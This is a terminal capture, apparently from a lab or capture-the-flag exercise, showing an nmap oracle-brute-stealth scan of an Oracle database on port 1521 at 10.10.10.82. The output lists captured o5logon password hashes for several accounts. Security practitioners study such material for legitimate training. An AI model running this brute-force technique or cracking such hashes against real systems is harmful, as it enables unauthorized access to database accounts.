 $ nmap -p1521 --script oracle-brute-stealth --script-args oracle-brute-stealth.sid=XE -n 10.10.10.82
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-12 15:43 EDT
Nmap scan report for 10.10.10.82
Host is up (0.041s latency).
PORT     STATE SERVICE
1521/tcp open  oracle
| oracle-brute-stealth:
|   Accounts:
|     AASH:$o5logon$65267EBF0AF25BAEA9C0C6DEC324EC605801F4712761D80D5AE86E04556D4109* - Hashed valid or invalid credentials
|     CANDICE:$o5logon$04E29A5CB8F0ADD8AB62ABD45D61E23C2C1A48296DDF02C9F205A8E6D13FCB4E* - Hashed valid or invalid credentials
|     CARL:$o5logon$6C42E19B4AB960A6B178DD65B9129095645A2DF36D73534239EB710A5B987268* - Hashed valid or invalid credentials
|     CARLY:$o5logon$7C6A05D527DF1EAE7747FAD6FBB55E57D295FA9B774DEEB8568A5842B8067C26* - Hashed valid or invalid credentials
|     CAMRON:$o5logon$B2F0FC378A87B6372C6CE4FC8C57DA70CC06D20ABE68D5DFCF32453795F94162* - Hashed valid or invalid credentials
|     BUYER:$o5logon$47D44A408C3B9718A00D50056E9F6727ED0902BBA9F89D972F8302DFDF6F52BF* - Hashed valid or invalid credentials
|     BUYMTCH:$o5logon$9212C4213C867D093541791A008EC6371CF73BA5F26B661BAD437A31D076CE5F* - Hashed valid or invalid credentials